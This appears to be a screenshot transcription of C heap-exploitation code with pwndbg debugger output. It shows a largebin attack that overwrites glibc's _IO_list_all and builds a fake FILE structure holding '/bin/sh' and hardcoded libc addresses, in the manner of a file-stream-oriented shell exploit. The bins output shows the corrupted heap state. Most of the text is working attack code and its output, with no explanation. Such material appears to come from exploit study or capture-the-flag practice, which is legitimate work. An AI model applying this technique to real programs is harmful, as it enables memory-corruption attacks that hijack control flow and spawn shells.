 68     size_t *o1 = calloc(1,0x428);
69     size_t *q1 = calloc(1,0x118);
70     size_t *o2 = calloc(1,0x418);
71     size_t *q2 = calloc(1,0x118);
72
73     free(o1);
74     size_t *o3 = calloc(1,0x438);
75     free(o2);
76
77     o1[3] = (size_t)(IO_list_all-0x20);
78     size_t *o4 = calloc(1,0x438);
79
► 80     size_t* o5 = calloc(1,0x400);
81     o1[3] = (size_t)(0x4073e0);
82     size_t* o6 = calloc(1,0x420);
83
84     o6[11] =  o5;
85
86     o5[4] = 0x1;
87     o5[5] = 0xffffffffffff;
88     o5[7] = 0x407a20;
89     o5[8] = 0x407a38;
90     o5[27] = 0x7ffff7fad560;
91     o5[28] = 0x68732f6e69622f;
92     o5[29] = 0x7ffff7e15410;
93     o5[30] = 0x7ffff7e15410;
94     o5[31] = 0x10;
95
pwndbg> x/10gx &_IO_list_all
0x7ffff7fac5a0 <_IO_list_all>:  0x0000000000407930      0x0000000000000000
0x7ffff7fac5b0: 0x0000000000000000      0x0000000000000000
0x7ffff7fac5c0 <_IO_2_1_stderr_>:       0x00000000fbad2086      0x0000000000000000
0x7ffff7fac5d0 <_IO_2_1_stderr_+16>:    0x0000000000000000      0x0000000000000000
0x7ffff7fac5e0 <_IO_2_1_stderr_+32>:    0x0000000000000000      0x0000000000000000
pwndbg> bins
tcachebins
0xa0 [  7]: 0x7ffff7faeb18 (__attr_list_lock) —▸ 0x407110 —▸ 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0 [corrupted]
FD: 0x407100 —▸ 0x405540 ◂— 0x0
BK: 0x4055f0 ◂— 0x0
largebins
0x400: 0x4073e0 —▸ 0x407930 —▸ 0x7ffff7fabfd0 (main_arena+1104) ◂— 0x4073e0
pwndbg>